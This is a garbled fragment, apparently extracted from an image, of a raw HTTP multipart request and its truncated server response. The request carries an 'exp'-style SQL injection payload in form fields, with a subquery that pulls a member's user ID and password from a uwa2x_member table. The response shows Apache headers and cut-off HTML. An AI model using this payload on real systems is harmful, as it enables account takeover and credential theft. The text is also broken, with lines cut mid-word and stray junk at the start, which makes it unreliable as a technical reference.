 111111111
-----------------------------83001737614206
Content-Disposition: form-data; name="a_a_content[0]"
exp
-----------------------------83001737614206
Content-Disposition: form-data; name="a_a_content[1]"
(select concat(m_userid,0x5c,m_password) from
uwa2x_member where member_id=1)
-----------------------------83001737614206
Content-Disposition: form-data; name="vcode"
1
-----------------------------83001737614206
Content-Disposition: form-data; name="timeKey"
Server: Apache/2.2.21 (Win32
X-Powered-By: PFA 2.3.2.220
Expires: Thu, 19 Nov 1981 08
Cache-Control: private
Pragma: no-cache
Content-Length: 2170
Keep-Alive: timeout=5, max=1
Connection: Keep-Alive
Content-Type: text/html; cha
<!DOCTYPE html> <html> <head
<meta http-equiv="refresh" c
url=/index.php?g=member&c=ar
e_model_id=2" /> <title>□□□□
body, dl, dt, dd, span, ol,
li{margin:0;padding:0;border
html, body{font-size:14px;fo
YaHei',Verdana,Tahoma,Arial;